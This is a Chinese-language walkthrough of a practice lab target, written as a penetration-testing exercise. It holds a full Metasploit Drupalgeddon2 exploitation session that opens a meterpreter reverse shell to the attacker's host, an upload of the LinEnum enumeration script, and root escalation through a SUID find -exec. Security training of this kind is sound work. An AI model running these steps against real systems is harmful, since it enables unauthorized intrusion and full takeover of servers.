一、实验环境
- 靶机:ip暂未知
- 攻击机kali:192.168.0.150
二、实验过程

1.主机发现
nma扫描,发现靶机192.168.0.119

2.端口扫描
开放22、80、11、57515端口
3.访问80端口

4.看到Drupal框架的网站
跟billu b0x2一样,可以用msf搜索漏洞,实现反弹监听
┌──(root💀kali)-[~/桌面]
└─# msfconsoleCall trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo... the matrix has youfollow the white rabbit.
knock, knock, Neo. (`. ,-, ` `. ,;' / `. ,'/ .' `. X /.' .-;--''--.._` ` ( .' / ` , ` ' Q ' , , `._ \ ,.| ' `-.;_' : . ` ; ` ` --,.._; ' ` , ) .' `._ , ' /_ ; ,''-,;' ``- ``-..__``--` https://metasploit.com =[ metasploit v6.0.30-dev ]
- -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
- -- --=[ 592 payloads - 45 encoders - 10 nops ]
- -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
truemsf6 > search drupal
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code ExecutionInteract with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set Rhost 192.168.0.119
Rhost => 192.168.0.119
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set Lhost 192.168.0.150
Lhost => 192.168.0.150
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set Payload php/meterpreter/reverse_tcp
Payload => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit[] Started reverse TCP handler on 192.168.0.150:4444
[] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[] Sending stage (39282 bytes) to 192.168.0.119
[] Meterpreter session 1 opened (192.168.0.150:4444 -> 192.168.0.119:41989) at 2021-08-22 15:28:16 +0800meterpreter >
5.提权
上传提权脚本LinEnum.sh
meterpreter > upload ./LinEnum.sh /tmp/
[] uploading : /root/桌面/LinEnum.sh -> /tmp/
[] uploaded : /root/桌面/LinEnum.sh -> /tmp//LinEnum.sh
meterpreter > shell
Process 3111 created.
Channel 2 created.whoami
www-data
获得www-data的shell
6.进一步提权
运行LinEnum.sh文件
cd /tmp
ls
LinEnum.sh
bash ./LinEnum.sh
得到很多输出,关注以下部分

可以通过find命令带入另外命令
find LinEnum.sh -exec 'whoami' \;

可以看到回显是root

那可以通过调用root的shell来提权,注意是调用sh或dash才可以获取root权限下shell
三、实验总结
1、drupal框架,在billu b0x2靶机有遇到过,所以很容易入手,通过msf可以很快实现反弹
2、提权脚本运行,可以获得www-data的shell,find可附带命令,通过setuid标志可以
提为root权限
